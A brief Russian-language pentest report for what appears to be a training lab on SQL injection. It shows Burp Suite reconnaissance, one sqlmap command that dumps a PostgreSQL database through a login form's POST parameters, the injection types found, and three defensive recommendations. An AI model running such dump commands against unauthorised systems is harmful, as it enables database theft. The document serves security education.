### Отчет по пентесту 17.6.1 (Задание 17.6.1)

**Персонализация:** Михайлов Юрий Никитич (uramihajlov481@gmail.com)

**Лабораторная работа** Задание 17.6.1 **“ SQL” :**

* Общая информация:
* Период тестирования: 11.02.2024
* Объект тестирования: http://51.250.73.193:5008
* Описание действий:

**1 Этап:  
Использовал Burp Suite чтоб узнать метод POST после чего**

**Используя SQL map  
   
sqlmap -u "http://51.250.73.193:5008" --data="username=test&password=test" --dbms=postgresql --technique=E –dump**



**2 Этап:**

**Вывод команды sql map  
  
 **

**Используемые инструменты:**

* **SQL map**
* **Opera**
* **Burp Suite**

**Обнаруженные уязвимости:**

* **SQL инъекции**
* **Boolean-based blind**
* **Error-based**
* **Stacked queries**
* **Time-based blind**

**Дайте совет по улучшению защиты:**

1. **Валидация и фильтрация ввода**
2. **Используйте параметризованные запросы**
3. **Ограничьте привилегии базы данных**